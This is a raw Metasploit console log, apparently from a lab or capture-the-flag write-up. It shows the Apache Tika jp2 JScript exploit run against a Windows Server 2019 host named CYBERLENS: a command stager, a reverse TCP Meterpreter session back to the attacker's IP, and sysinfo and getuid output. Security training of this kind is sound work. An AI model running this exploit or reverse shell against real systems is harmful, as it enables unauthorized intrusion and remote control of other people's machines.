 msf6 exploit(windows/http/apache_tika_jp2_jscript) > exploit
[*] Started reverse TCP handler on 10.9.0.160:61777
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -  56.67% done (55993/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.162.84:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Sending stage (176198 bytes) to 10.10.162.84
[*] Meterpreter session 1 opened (10.9.0.160:61777 → 10.10.162.84:49843) at 2024-06-05 08:45:09 +0200
meterpreter > sysinfo
Computer        : CYBERLENS
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: CYBERLENS\CyberLens